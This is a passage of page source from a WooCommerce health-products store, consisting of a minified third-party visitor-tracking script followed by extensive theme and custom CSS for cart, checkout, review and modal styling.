var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
